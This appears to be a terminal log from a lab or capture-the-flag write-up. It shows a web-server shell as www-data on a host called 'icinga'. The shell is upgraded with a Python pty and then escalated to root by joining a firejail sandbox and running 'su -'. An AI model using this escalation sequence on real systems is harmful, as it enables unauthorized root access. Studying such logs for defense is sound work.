 bash: cannot set terminal process group (627): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icinga:/usr/share/icingaweb2/public$ cd /tmp
cd /tmp
www-data@icinga:/tmp$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ firejail --join=5641
firejail --join=5641
changing root to /proc/5641/root
Warning: cleaning all supplementary groups
Child process initialized in 26.10 ms
www-data@icinga:/tmp$ su -
su -
root@icinga:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@icinga:~#